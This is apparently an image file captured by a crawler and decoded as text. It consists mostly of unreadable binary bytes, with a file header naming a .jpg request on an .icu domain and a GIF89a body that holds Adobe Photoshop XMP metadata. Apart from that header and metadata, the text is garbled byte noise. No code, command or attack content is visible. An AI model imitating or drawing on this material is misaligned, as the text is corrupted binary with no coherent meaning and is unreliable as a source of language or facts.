�q�1��8�d�e4�v�4G�G!�����BXBFRs6�E&��]�����k��T�D�
�Whkzbq���m�l�Z�ar�j+@SȠ_�Vmז{�&�P [�σ�-:{���S�`��v�XQ�7P��Ky ��f�"5m&cq�T��ҽ��`-v*�q����p�	G*����37�ٲ�[P���k$��X�5,�^��d����a?ka�HW�i�������J�
~��$�� ���J�+��S���ckVY��F�3��s1�s�� ��s ��i�8�yk5��@��,q�B�	O��NJl4�	S�0���
��%��%B�7 g5�`�k�%�e
NiS�
��C���|q6��'r����bpLK$h/����zc������{=�`��_��z��	
5k�*��Yo��p��at�7�u�@���U��J���3�&�4V��;+�P��B*N�t�-���G�a��wI���I����1��Q��9�(�������W�elJt%J��-�hJ���	��?�!#}�L�$LB��e�0���1�4Z�f?%�!2TYd�<���@�Q#?���N>�3K4�Ԟ�	O5AA�O��j�C��Ѧ�
C���>�'���ۭ���^��F�gܮӋq��gA_pL_r�yvR_u��x,��S�#l֖m��c�z���+\{�7Sȷ8�7��k��H�R%�	H��(���^�7^�� Vu*�cX�F��1�	�8Iʢ ? ,�}ƶ���z�~�۲�b��y�x�~ă�s`�`9U�i�s� ��O�����WJ6ͳ�-��W�䑦�r�,L�����
�@ 2��
cY
�Rw%b�+�!��V1�i8�@0#@��?&�����mCR$�jABAxĸ�$�w��
S�	ϕ�L��R��Z8]q<��V��k�7�:��c��ۮ��]�LP���*��Vǋ�E�R_e�F9�z� ���`���z,��?T-=	�Ț�ի�8���F
 c���>JZ��0�7�y�:�o��W�򨬜p�lp��TS�=/_��I�q��'�8��+ �;���~��أ���0��*�T,Jqz��8��$�����a��xڗ���sڭ]f��"Ǥ��!��?�#��t
�L�uY���B�Uܥ�1A�@�00�=#ٝ�'a���ܖ�+Q@���3�y$�ő�7�B-�wW�
�*C�U%�Aq.��Wxa|�O5R�N�yC�^��� �5�`�*�&�l	���(�!']��¢�c��\S�m?p�m*�-=,��,���mZy�ca��ˉ'�
 �E�*��h� '�o q`��F�Pg����T�`[�Ua ?P6�,(���!(S�~R.�m�H.����6�
M]��i�n���?�Ԉ>����NV�#���҃+�z���x�����1��0��C!�0zNL���Z�1Q�@M��`��}�?��^��d��{;�͑�����%4���"mC�uj����ޒ���aqU({^2����pN^q�Ƙ[��Fq	���.�Y���,��ۮ}�p���
���s�
b);�C��(��/�\{e�
E^t2��}I�!����`� 7E��W��.�2�j�]L�n-k�P^��!�i՘_̀m7�	D�S]n��K7�-	�-!�s�w�ڤ�a� �Œʮm��b��Y��  (@@(�(  !4����@�(�@@7�4��7�����0��� @ 1����1�����1&6%�%+���@��+݄+�8@"�$@@3����$��8,����/@/�#$��@
4@���p!���G� =����Ɠ(�Yr$"7����D���P��M �
8������E:@#DB���Y�&��bu� E�^� �kII#=�hQ�<~�T�T��:ؘځ��w=Bpлo�?4���u9���s+In<B�d��ȒfD(;���u-��
T��:��5@�l��n��̛w�7�j~��w�	@n�	I�?TxQ�Q`ؒ;\j	�G4n����(Qw˟� Ɔ�7X��v�eɊ3q�0��5��3%H�
ဃ�4� N��hD	ڠ�9�@���$a�0�9���8�Pp⇑Q ��X�@ �㍽�����*^t�(��H�H�	'Y����;L��I8hP�&��=�3Δ�9�ȁE�IB�-S=5�S�8rW�`כI�-�]M�����З�D�S���ab��P@�D@BXiJBY��f�B_;톚><E��;��*!�\�i�7�zC}�8kpJ� �!�8GH�U��*�*@x�B(�M ����(����y��P�0�K.1����L~�hR��7"HM7�D���لc`?�fJ�<��R�)��Rv�p
 SI� $�$��Eރ&��� �@�c�IH����*P�9@[VKݵ[���cIѐ�]�WY�J�t��W_\�?|$Pb6�S2�N�f�8p?8�y1o�i0KqV�V ���[dUG�I�)DVNo���&(��]�]k�L��{���^|�i`��,`����/���3�0�ໄ  a6��[�5����:��N
[�ί�5���(}�%Xi�SA
?\�TZ��Un�9�,�Ё9I%r�"5o�p&5S���e]ut���pV_�g$��
�U2e�O����js�"�����I���������s�Á��l���yFQ�0�[�(�{@���Bl��w �']rF��a ip�@�5:	��.u��D��>�Q*v�+@Z\C���O
{�E@P ��`.������S�# :8_��3B���ǡ�g(*"eb�Yl`S���R!j��6��7p�a�ژia��VS�&zŉO��x�W�'�x!t����`~�ӌ���r��5��{Aht��zC7����@����p��}qy6@�!��/
I)�Q�����|@��>ȸA=%0:!D*qx;R��՚	D��r����,D%?���~�xA��'?�G����h'K`@�V a�D�����
0P�MR,�4x�u]`�����1�pT�+�P�a;�� ������)?Tĕ�cُ)(8�R�D��P���i��R' @�HE��(��,k@��4aS�Y�-a���� ��T~��U�G	�̀9��
�\�瞇$� �3�>�L�:��K꧒�kC1�(�J�A+<���AQ�8�@)��M�q��t��(�R�M���!"�;��@81N���YQjc���a���u9�nʂ�e^��S�A����� 6�Mjp�LU�/����F��� ���9k�N���Y�=7JB>n}���OY�Je�B�19����Ђ�{ z��B�	���h��,�l�~�%��������AN��
@+��%����I���Z_�h'��%+dT�E %�5�� <J$(cM�
 l|�Y��Cv�p�S����F�N� M���A@��0 �w>���X ˁOrTE���r�������%h^)\P�($	y��?H����cX>�9l����<7�@�%:>�Y��"V�1M'���=� ��F:ۘ��VP���b���h�$6´��@��e�S���ݪ�M�pz.�z�\���@N�sD�j�6����럄�K���C�/��j.l�(
H�l,p��΂g����ȽѤ��(����3rAp�У ��J�upG|�wH#��Y1A�bX���ɦ�M�0��M  ��W&�=8��s�\b�����wtm	��c�x�Y�`}ΥWf�'���_k_
�٘�|�;�� j@����`�9e��C��˖�2И��hpҗ��~1N&�?�� D g�Y�|:��%�-�q�/-���2�%D�՞�uj}���x�ջ�z֦���e'!
���tD)((����� .��,\��~/�)��g/[��H�	�B�vc��,�bx \@�#�rŶX�����RC�j��t��� &vPi�J!V Ϙ��24j��?{��l�P�:�a܂S�$d�)ՠ���dTX92ީ�/8��>�x��n��=m�K�Vv�,� ̂@��e�Psh�9�8<7f�s̆P�Dm�%QFW/lfQ�URZ�:��Wu�hY���:.���/P|\gJtv@0%ng�o�" !ps�L�EbQ�5�E�'Ia~���8%�f|�� ~�[��OA��|&(� `V#r�6y�y<u��pV��
�
��k�C5W�A��H�l��P�bI����P�Vm��9+`�d�.�pX�S��f���W2@�( @Re*�*0,ux?��o��%��hP]Hj2x ��Lqd=}�F�5Z�T(���Ӕ2��. 'X�>�u���F§���C�[O68�<�q-��S��΅H��A�m��A�H�9����f~�_��BX��?��3�Cp���SaH<*���<t�>�e"�c%�!lDrQ'w��r>�!�UdE�u�py��"x�D�"	�'q;	;	�$�͗L��\��`�h5J�ct
0V�Q
�V`� 8�@^�`^��H���s���^gY���z�/&�9�B:�GX��C5P l�{-�>�6r�s�e�N��ٔS�g�ؑ*���[4@{�10a�xZ>EO�iMT=��T.��i���cn��3>�<O�`)e��i5�	�Q�k�7� 77G`_�*�P���m���Ȗ�ɖ�%�f�	ŉn�mpF^�C&�g@0A�VCN���F���6�>�� # )`��gZi���B(�1C.������a�� �4��Rj�Cl�c9>4�>YdLy�%��C�O�p  zc�!W�3W���*�49�ɖi��I�II�P��9��I�RQ�:y?H� ŗ�DFr&69G�oJ��?"�)`U!�71��  ��3� ��Ss��\�B>���'xRr<oG�d:��T�)��25�9��*�J0 ���
z�3y��e�a��@A� ��IW��8���19u� �1�8��%��+$��t��W�w{�8�iBg|�D3�A��֨�	60,�q��C���u5���2L���>�  60yRcvP5���KXL�<�� �"�\�in���O�9z���JY�=��3�=�����)�r��-s� 	7��p3g�@0���0�J �09��� 	���	 ��Ёb ��9
� �v������� !<t��Č�a� �%9W�@0,D�B���!38p��0��Cy)�I�9�E� %�� r0S�E+Q�D�T\��a$�"�W��({�J�Y�г�#rĪ:hJ�:��u+x5ek��,�qʁ+ʁ���X��8�� >����� �4�� �����+���P��%��f�g�Mwm1�i+?s+;�gU��g ��R���:�X` [系�.�/���¬JK�VE���0#q)J;=@bB+�v��� K_��0>� q���z�=�+���S?�x?�)I� �}�L�򱎵6O�B�`Is���+	��� 	 ������7� �{#����; ��-� BZ/��91����J{�zR�,,�~�%��<.�ur =p)�3h��(ʪ#q�/�<6�����p�lJ�Ftj����;�I	�'?p�>�60 g��03�:�C* o�:��#$P  ���s�s8�N<^~,�q�� ��D ��̱�>���7�� �;ʣ��_��/�Zt��I���D�:�*,.�=DN�\ �H'���%��P���3/�I�	1��॒�:"�^vۧ=nj��:��5��BqVB��>�k%j&�)p85,P����s gl5߬�[6p�*ia�� ]v,�݅���H�0�sRqDqTA������%"�L��4������Fg/�W�u�J=d��F8�:�ڴ%j�=a ��>�]L�VD8�;�aoc�p�n�^����e�z!L89��+K�x�~�1x<�͒q�<��C�j:,`�=�V��%�r�QyZ6	sEs�G�l�࢛g����������0u� t�."��P �R_�ct�@mڠ���N�>��m+�9��A�8�r���/,4n�L�4����,�T�Ъ#�pNMqY���Y��@+�Tz�&'��B5c���Q1�.���b����| $�@���0���c��-j��/�`���Mɒu�۹	=�����,� K ��{��.��U؞8�[E' �~��6+65��,?5q�Cݹ���'_C��0;}�)S{��!hr��c����on�4`�T�����j��DЧ3��sEdJ=�U-;�9�w�R�} ��k�]	���������zD�4@�nͱ�-�{��d�����  ~�9��9*x{#��dn�i⫯T|Є�<Q�Ȗs$S���M�uQ��$0�
��>
� 
�b�<l
�����`���E&.�&И��S��Q��+	o�u���)?�C�%����,`ý�ܓ�r;�����$������τ@
F�v�����uM�> ����0�!Hm��T�P/L�.a�ؒ �[��rx�ғ-���4��(���K.Ąm���6% �����m�
�2�a��9����mw>��� \�)�����3/�0$r����b��S�V����.�! ]r��U	������D.�:���p�HM�V��|ݰh�T�+ >����р �j�`~���t����?$�F���^�R3��Mp�ѝZdͷ;�g����Ju���X@���h:%$��MoK�t!�c���D+�[�pR�I�ͨ�6Qu���"'/@��p��>CrȾ	��JD1̺$n��x���Q���ǿ�? c�WhZ���� <iu��F�40�`
T��K]N�)�K�uϺ���p��k�*8G�1z���+  >߁2��> S��o�ɲgm�xt�J��/� $P�s�iR.@��@�����8��!!@ @8@�.@6�$���?��@@
/)�$$,@.!��&,�$8?�,6��4����Ņ6����@�­Ț��@ɝ4��/
��@)�:@/�̂
@��/�/�4��@���mk�b�P?�c�  6"(H���Ahd�dB��*�� T@�F�4� ʘ'X�8T���H*z��1`���?�]�っ���)ѠM��A��ի��:%���Kw��N;�ƍS�Ҹ����ĆԊT� ���/�=�����$~Рq�b<n� ��12;n,Y�c�}�t��PB �uk+Zq����p����j^Æ��-�.��Es�$�A�Ae/�}��A\�.�:�$*H��t�f9�`@@�U�
��Ȭ+�` �̀uEE���R�Z6���Q=aSF Q9@LAO��!$�@� ���@Q,(`A� Q��D�ģ�<$
��)
uc�7��#)���]�SG�t�N� p �!����=��_�ė���%���$ؙ;�e#7|��X� u�X"�%�F��7TG{�3�>��B@0ZT�O��T��HC�nD�e}	�Pcq�VP�%��O>�%���j`���W[� h� h�M�c1<`¯��J��0�	��p�q΢m	�B���NK�q�7�!6�؛?�!ܹ�ibC��[�x�Y�]�4B^x�}{��4a'�o[���#\АD�)lBv�����gN.2�����Hj�6�T�"Gڠ;�w�WYQ�`�!	bb�
8��8)���'/�I������DM\̎��"� ��E4����O:��H!�Tf�Zj��^X���#ލ}��Zb�f^�|��לg��
7��7x���F{�%xZ�d������6�(�6�����ߍf�U��X*�Ė[ ��F�kt@Y��*_��`z��m)�k��Z�f�Y0�d���ٮ�%���2[�%\����;;���}/�G{�&G�ō��p�eW>������o���]��Tb�,&�0�M��S��t';\�c&lH8X�"x�D���O����ƬA "��B��mJc�� �D��0!H��6d�{8�'�,����4u@) h�)L�R��Q�H<������i���?�#�f]�#��E��m%n���jB�1�Qf,�Ǩ%�*Y�J�C.~�^�I�6���,"���3Ȏ��,z9�~BWH�ō$$a
9���u��T��,��'l�X�T�V�Qp�${R�Z�U}y�f�喴z�4`�)�x���pL�x�C�� e-�yЌ�4�9M���a�I��L`�1��4��}���9ߥ��D�^�B�t
`� &  %�	�� ����χ�s(��P�4T����|� �f�&��?|�d�L�G)	Ғ:Ҥ$�U�~`f=� ��$B�ci�� �2W���G��x�HO$D�6X�T#�����D%X�#t�F4:�bD#)A	3�1�kDۭq��B�&n��V�*�/���*���ZIQzή�ܤ����G:�ng�c^4�X��͎y�l�fɼ�Rf��^ڢ�~�s /gW�YZ֖�D��t���d �2e��`m`4��mhfK��&��b� �ټb�4�CQlғ�˂n:�;pB���.=�w?�Ԁ�r5�rU�\�����U�p��a���פּ�?��vX�U�3Q���Ӟ��oB����~T����d=��{�	���b��C�8T�9P��z !�*�Bv�����T5R���	L�F)HA�%����\�
@'W@��0ǋ+\�q�AFr��l��>b���2���coU�s��]�X��5����d%�G���5�sS	��;^�y�sC������Ȯ�lI';�0�2̶z%`�����V��A�y��"���J�e���H�>  �2�Ӡ��GM�R�wY���+�U��հ�����W�ZY�ް���ffx�~�� ���/��llf+��S�6��mi[���6A�l��Yj �h�:@�a�TH�HP'T��(G8*�:X��v����`A�M'u� +A��Np!�W��]5��V �w�o�|	~l�S;��8���a��j��>�b�]m��|�1��`��g��!����=�w��8߸�/��a���1�k? [Lc��m)��mt�
 ��N��S�S':�S�̧'��L@����[=�U�:�)�v�k:�_O �����3�4�7]�M�������iMs�O_G��u�;~����	��8��c?���n��3���:���x�c���ۉ�L������<3�����~�Zg;���B����<���QL�pT�d�""���Ű���
�ǧ�?p���N�<��\�����
��'������o�����}�>��7�����SO{
@}�o�u]���uawwl��fyއ!j�'v��yr�y��~�z���y�Gw�7~`� �Pa�~�&u9�L��t�$*JgLĳ[6�t��<�z��vp�t�� �	` pv=XxJ��I�a��6�B���� x��ǃ<(z(�P8���xpǄ���~g�{O�`x^'�Y����tx��䅿5�CX���{L��	�C�@
���G
.�	� p����`$60�0T�o<#"��TD}��
Ds$�G�;�zO�`X�V���r��OX�QH��e�W��oǁ�Xz��x�@���x}�����[�]W�S�O�����\X���z��u����(�cH�Z�K9�LȤL��K0��PL�ₗ6��fi7�2 � �A,7X�����h<�!`��Q�q<M�t��[�Ґ�A����a��؏G�������(���ł���Y���;�G�@��r`�|L�T$�	>�  R��|BeTUT�4�goJ�oT�{�6
PS5�A1�� �ю��;i�Ƣ� it	<S)���	I�Y�"��\I�^���,[)����o��b�sY�
��u��1L���yi�鐎�h����L>@�ԕ]Y��	�a	�w�I�mI��y<�əjTv�Rim	�-�9�;�+8�\���y����� ��������Y;3N�ঈ�Pn>�b%�(H)G25b}�pTܰSѩb��oE��	H�3�Ô�r���,,�9�������&�@����)���;�ў������ٙ )��R�	w�i����Y��'@��Y��9�����a�@=�uLy�������s�L��[�y�	Y��v�G ��,��N8{>��+Z�X)�8j��d��!�>z�y�>�=ʢ��(�K@
ЩT,i��$�1
�Q *�b� #=�T�S�o=y}c� �I������1J�4z�昢9
u�َVy�ɔ�����' Eڂ�zt�* B
w������� TH�	��%�wُ�Z+!*��=�[�:�.j�h�v٤x���It���:�Y��*�H��|�����W	<p�u:���Z�"ک' �d7��t��j���	�K/`}ҹ:�4"R�,���6#5�Fr
W��
aE$f5�VTS��@5	a ,�r���r���Z��� *��
�nG;گ�z���0�vCzz��
��A����Y�q��K%������z����Z|3%�3xLxY����#��Uv���*��S7yBZ�+��7���ʁV�z�
�6k�Yi��Gu�ǂt��h��Q����<Q���;&S%"��U#�V�Ed �0�� ��V|�"�V �T1��E��@U��G����;;u���k�ni<��D�v�T�S������u<�v��!
�U˴zG���j�������K��I�w
���Z����3����5����9 R�z��g�+�;�9мŋ���y��K�Y��,�k�",8:�Q׼K��j�,��> �Qg��� 5K��&ۦ�,�:�T�6v;|��a6i%[�>C 
;$�3�0$��bC��E�$� 5Pc�#?��k��u����
�-�H
,��������U���;�R�L���;�8� �P��&̾ ��k�������û9���2 � `O��ջ-�ڻ���@ ���7k�q��j'&��%i�`�����.���{�+���¥��/[��hl�b���k�F[��I�h2�!2�T��ΗS�X�K��!�U�(4�����T����@SA�� ��@(��Z�d���˵���ڽj��f�ʳK�w)�M�Ê�+ȗۢ�[�K�L����0�YL���>�[i�����TKmQ!@-ѳ��嬉ꐤ��w��=<�����+�������t	u�[� y�9�nL 2��>
,圸Y[�Hǽs�2��	�|<��O4��5��(�@
�zoJc���SV�ccE��Nr�C
�������!��U2}�![��7ܴ*�f���ܫ�ӱX���u��[���k�4�����r�d���͙�	 M�E����sLǥ�����_l����j'������� 2��o-����`<�xM�],�<-�@K½��'L<=ZŲ|r3�a��I��w+
��n�
�C:Ո��<#8Pw��9DNB
���Y	��v�
\P��A��g��4-�t��W{uDʸ6�8�2���$�{����ܮ�Ծ���V]��TJ�);���t�ª��V8��|��)�|����(���m��ʬ>(�i����xY��z�P����ߦʴ&���5�f鸽�R��
�v#�"�@�f*"��6��|!= U��暭氈Msʥ�oPU�V�Cb,G�0��0ʬƂ��V�`i��ڋ�D��l�sݩ���΅�ԷZ[���8�Q��D=˃ߋ'ðIߓY[�Te|�K���¡3l������v��Z�����t<���?�('�u���{��T���,O��~^�lα���^�s~�k^[���̄�������I���D�l
"bn�@#�2!n���b��"�b,�a��-�p�@
L� 糾R�������b�骙�?���ǎ�ӻ����n�Ю���7���������W����,_^h�2�ma&���L�x�����~�.�(�,���r������b ��	�������a�l��2����/�w,���q쒎���a������"�Z_!��#KcM��VDJ��V��5�S��
$r�b#�#L�kp����p _[�ql�z,���P��"��T�Q�X��>LT,(��/��>��1���`����%����$o�/r�<+��%ٽ� ;

--- FILE ---
content_type: text/html
request_url: https://rgvbdp.icu/7844882853868.jpg?4267817223346082103537391846133283425419348421768695923716
body_size: 112503
content:
GIF89a�� �  ����ɹ������%̒q��n�iT��үvkSP��緫������ ���kK*LBP��̗���vo���nSJ���걐Q2'tlk�b�ꨥ�XK����������tX��ۘ���̶�ع��b�� ���{隗ɫ��xy�� �ȶ���츪��Ɇ�ۨ�ܧ�wcWȹ����ي�ƙ��z������˧�����  ڙ�����(�۩�� ��Ɲș����ˬ�ض�ۼ�y o����͵��N<�  �WP�Mgj]`����3����:0<ۊ���_ٚ�Ĭ����^f���޶����ﭮXUW��{y|ˌ����������������׬��������������Ü���B?I��{���������������; ���������   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8f17d2df-3680-aa42-b4e6-d403fb40ff5e" xmpMM:DocumentID="xmp.did:7CB16830351311EB91B6E6A3CCA0F33E" xmpMM:InstanceID="xmp.iid:7CB1682F351311EB91B6E6A3CCA0F33E" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8f17d2df-3680-aa42-b4e6-d403fb40ff5e" stRef:documentID="xmp.did:8f17d2df-3680-aa42-b4e6-d403fb40ff5e"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��) )� ���7����� 7)�������� ���:������:)�����%%��H�����H�H���ɾ��ʎ��+��N7���ۊ��݊�7}���W�������}S�	)WW����a]6���0�@9j<Pǅ%.29�C1MB.IR@�*���Ɋ9bΙIsNj+V�ع3�3s�s��H�*]ʴ�ӧP�:�b΄ի���p�"��x}La��j x��͖����H�A����d�+pʑJ�1�N�[j]̸���Yk5���Sl:�K	 9W��C���ӨS�^��+D��I�$L�R�Rq:K*�,X�N���Q+P�2i�po�j��kY#��j3�ƽh�J0���{2j����-Q8�￩:`a¹���}�v�2H��~ ��?����`�-�O�����AQF.l�G��(IP� �B:��P+�Q�c�_ @! `DPD)�
FIe�G!�$�RT��.\�'e:�\AFZgm�[d,D�SL�?z�`@(Qx��� �ٜO�Y�j��M;}1c�a9] F��袌.J&�!�^3�hW���C"�|©#  g���7�'�\0A�E s��h�@q�B�̮�Z�y�<2�Bɱ�%��7�L`�@p�}S�~�a{X]$Ё~ �?D@H�p������a�iHцr$K�z�R"��O_��I|��4���I�$P=eD�FdlD�� �r��MV�U.|V�aM�lQ� ����`�r��@��Cad�Iٝv&���I_tAfI���E�E �V=x@��-�����6��:��b�¦����!���	(�0�v!���j��9w�ԠKڈ��x'���*q�')�� ۍ �B���a�r:r�p@	tq >.;��@9X`.\��Ι`��V��PQ G�����RKM��?_c�|1HP@�q�W���~�S$C��~.�90����^��5�RC^�i�:�P~Pb���.MiJ@�R�U�3�Zd�iݠMcc�2�L�6q[#�������q�f�L�Po� �r\���)��"�ûd�.P��HD`�2���%��1�1It@Ω�eb�A@p�'<�M�A��҇u� x�@ 	X�HGp 
��G���4ġa(	^�>d�A5Oz3�"�"4�y=  Pl"$�	�H��&�W>���W�R��aSH���4
�j
{��0N%3�w9#��| 0@$a9* 2�6p5i@ �Ҥ�m�Z6��l~M-��Ca�9�����""+LH�GH�u���B��o6��t��o�p��SD"
Q��0:����&YH��  +�ee��. �2t���� /�%CH � H@]A�::P�8�\0A-�!�T$_����y��$k����
�@��hj�Q���{����P0�ɮr��<�}ܑQ���x<�R)�)D`/~��V��rd8B	��\@N��%/;��DGE�A��,D+pȂ��<�ᙧ��< ��x@k�C]"�D��0��8`�4�љN������V�mg�!� ��)/J.�� -�tJݴ�bKd�cc9hE� p�EC��	0�](� F;h �$�����FH�H��(a/8�MՑ�ܫ��	fp��T�WUd�0@a2�j���HG�	pH�	"齡���^M����K��������@X�H�] J���.��H��\VS�+���%�����`0@� .��Ѓp������+��j�Y�� �|�~@��ɀ�Ab` 6HvҖ8(F�o��ܾ3o��� &�R`U���?f��*��o�t��i��6RKd(C�e�(D�	؂�K^x� �邈:��5,��o���@&��1G%��a���`��Z�����Vp%��ǬZ�;,̪5r�2��N�H������P���XřDJ�S�ɥa��CG�R��|�	G�C�W혇��iw�~��l��j0����KK U�v�� A)�z�Xf�̤!��)X��@h�9����Bk�Ԗ��eğ-�Gp��ʄ
��*
}���T�7WZ Lb�BgYiK��g8�At;M�]!�É�v%��&�Ԩ�[M�܀ 
@İ�4��2BV
����`ֲ ��>��2(���Ї�i��ƈF�:�$X&pHj��Hj;jަ��i�H��!b<0 ��0�"���R��c\ Jk��+� ���T p�� ���8����ݚ �1�1L
Ď���I��ް {JƤ _����؇q�l�aN?L�>�@9��j�@(?��[FB�hHw7��B70�
0�BT�
>�VSPp�!��C^�\pcWv&h��
K+�]M�pG�3wtG%W ��F��!�  0J�&":opp7�k `�:xt��G��;At��m��HnFa"�Tp`X�7#;�)@5���{rH>,�$G�{Ղe�(�f F� O����O�7!ͥбOA$l���  j�K��}��@Y (F�E31$W �X^� �}) q�7�om���G� @0�r@,�V\�B��t��*ԡt'd��)l�N�t�� &k�8�p�0/��3�P�'H�v�����vl7j��pw 70��V�T2�a� %P]0  �m�wC�F S9p@jQJ[�2А�8�7vyJp�i�B(903 Y](�S��eJ0@a�t#�Ws��D#�%&6�sx$:9ohP���b�UVB	��.�o��T&�v1!po�Yt��X	aǄ#��n_Y �5Y�*��}8WY��W�Y�Dl o�5q���Zr����s�%[A)�S	�	L�h�p��l3E�%����6��(b�C��C�p&]� �\�2��`)�T
��D�jǒ]@k0x/���J�V �em$M  (%"�%=PPJ�t0�:0u9F %p&P�9�զ�$g �m�@0��4�T�$r���HcP�V#s�OC{6y���)ovp���������>�4@�{a���e� %`>b��O��zA;��538��* �Xq4Xyq���B_P !��E$Z 9@�+��w��1�gsH�r��8�Od�r�|)` zƂbqw{&[�V��A	F'���6��)������IE��o�
y3Wne} �Sq;\W��@  ����Yv�9)�]r�v� *� �@�f�}��<P�z��("�O�E���IŹeF`#�FS�.��pP��i��:b9���v��m_ @�~�D�
��)A�I32��3#�m�3��Y����Z  T`�M�!�
"œG{t#��I��`-����<�O;�TQ���d�V}@��IԡX���'%�Y�1*��ps0����f~�V��Z�Ts��`�]j�J d0�dNoc��B�at��kS6[�
$�[�B��[)�p�F���\7d���!զ��8�����]��vr���|�S��"VYM 0"��T[��KG� "b�Gc��`�ک�Z��1Aa�:a2�X#�+�a�0u�T W�#2�zc�=p�c�nP���
��+�o^�<;QCA{�(�1��X�k��j'��E+��[��A�b<p(a C ;��53!�A sp�S�E&X�[2a�PL1A��(��+�����@�g��]B�j g_�Yqh&x�a��h��,�`^n�7Y�N�H��p�2y��E8�ˍCv;�#�޸����RDYZ��8�-���h��GKV}  j��  0�c�"bT�L�0+�W`�:-b��J�W���y�/���:LE@rI����6�30��0p0���#VC��a,� ��򹸊k^��X�{~#Y��;����U��tr������HpA��6`e��љ7�Z&E�&�)+����0VF1���W�90����Gj0�����Z0C\Xf0���y齏r��0�2�T
 p�Sd6�)T:�&������C�+#��g�?"��OW�%��뿈��ؕ�[�?K��@��H�`2�5 ��
mT =`-50`������8� P�N��+��Va�Y�����l5D���;�?1�"��4=pm ":WzMp�\1ȗ��L��O�ċ�Ť��Y<] ]�}ѥ��s�Va�{������u�  �6���0U"C�RiG��w�Ǽ�G7�!��'2��6������Ҕ}jqrn�Mpf�?WM�ɂ �t��ls9�,ʙ���	�q*|s	�|�q`�C�6.�k�0� =�������<B"��̀v,�I����v�9zJ�0V��p )R�ce`���10 *��l@��MQ/��T��F�+\�Ad F��
ۥ�X= ��{��4�� BЀR�5�5<�&H�=��{�Z�-�=���m�U��N�K�j��+���PcGZ   �xZ��3�0�Sd��ӗ�Kud(��H��J��'��H pf�~�[��|�k�6T4��!�VZ	h]������C8�b�9�r��:�;`�Oa�<�l�����˄��<�ꑾ�݂���a�� v H`	`�P+��f�����ڌZ_\�)#�y,���l+�0�a���jUB����@�=>A�} =�����.@#MиT����m$��=�0q��M����[���%j�Wd:`�#Amvp2� �A� �k9P y�U;��޷�7"�^���*�CQB�R��������L��q
�P
�����՗����d6PfYR���)��PL�˂��h������L��2����R����F3P(�"0����O^�> �T�n���Y�,��=@L�ۊU֝bY�ˢD��X��9p Pe�M�s�<�T  e�������W<��N�0�ѭ��J@y���ҧ@ϼ < �P�A��I  ���q�N��u&���ՑPCr>�6	�%
���_#q�}ݔMj��|�t�Kp�A�0�����,ۇ)o3�̤��
f�Ǟ��~�	,H	I�S����|(�o��+�
!�	b�������T���|��}�7^
�9N��� �@Q��*�<�`#����͢�T;@��L��2+`�:�"�9%�X��"��ҿn���`e=��90�<@�x^XB��͝�+��^��-����X5��ء|a\�6 ��~M�G S	##}WW�}.N�%��������<E=34=9I9!949�=�Y�=}A~������)~qS�dr�bb�Wr�~ot�b��)):�)� ��7 ������)�� ���7���-�pBt��tE�S��P���(X����G1W<z���B��n�4��$��,a��I�fr8s�\D�\��7}.�C��ţH�*%`�(Ӌ}2�d�� L������^�0��T��b�p�02ǅ	%x��5��/�\4�1�FX9�d�Q �+Xrܒ!�,[�� I�& ��sċ.�X`���װ[ǞM����։(0�@�]������!�z2��ӦO�.�Zɂ� �8p�A�&\�t�� duv����B F^�Z��rS���_1��[��2G��R�Ip�9���DXd���L~x�M0h�!�~ܰ����A��H
?�� *���?��?0�ӎ����>DO�� $�B�԰����	S<QNY��B
�$G#���0��NL+�TӚ5���NoƘ�Ap�S�s�M�Tt�Q��w�AH(!�!`U� 3�Ł`��[/T�h�>��]J��i_J��_`|a�a�B��v�n�ź[d&�XI���s`B.p�.��+9x!�m����v��Ec��r���b����5�)]��e�,�
X���>PW�[Ao���$`S�D  ��w��'|�&�X��16�+��E����a�!���(� �dLp�5٤@!~��0jx��������:��H㙋00A�٣;�4����1� y;��d�<��F` ��G��^���Er����.�t�Lf�d�KeքO�o��N���;.R{*/������y��T���>d�� t^i��W^����`�>�-��v�a���o�)���F�B����±BE� �\���7�E�����
+�Y(gJ&�@�Q��yE
H����),�n�'y��b
��BL@
G0��h���SU,V�c)&�^��dbC
,1T��b@Y4&@�+��e�0p�4T�W6P�"�N ��A���)���vd�$�$i��J�`���S���r�� � ���>@�Wx�Dҿ�a#��F���%ijIJ�&5��i��Ӌ�G]�p�3\Q�Ҕ+��q��:\ |�����@��I~�R9H��R:'���c,��Xm,v�zLh�������6#���3p��0��D�y��l���(�U�Lf2��L���[�Q�����Q��\�T���M- ����C��h�R��E" &l�� ��XPP1 pB@���A��2CdC�Ԁ��DS��Yh����x�} C��ʈ�>c9. ��Q)����ю�B��=�G�$B2\�x�{�'�$��#S,P0@)(�GK��7"dLu��K�(&��d q"���G?�	���Ӗ	4 ^������r�$%;W�\J��+ݧ\0�$ЀU�a�#f�S'����*3s���V�A�W` 8� &���h��,Py���)�bv�{���=�K��R���%k��@�A8r��\��p���h�bOZWWc0�s�
��	OX��(���5�7Hx?  �S� DtB1|��`��p�m�֠��^>����Ui�!���.%Z�hSz���(�s�"$�`>h ���V`F0�u*0~E`}@B�B�2��T�ј�!&t��$sk�IV����@X��T��|��C� *P��S����̯+��x*�#! �K��z��at�*�`���4�0���.66Y�d�8���?%��$�!�.�9��<HAP��J�z���è���u��w�m�\`Ej&����y(�n�`� P!?��+�A�`p �d�� u�[�w�@	����@�t�x�)}�Dg �� �`���qh(H�$1�a�/0��Toġ�����q`s�����7�q$��k3�G5\��rLx76�s)
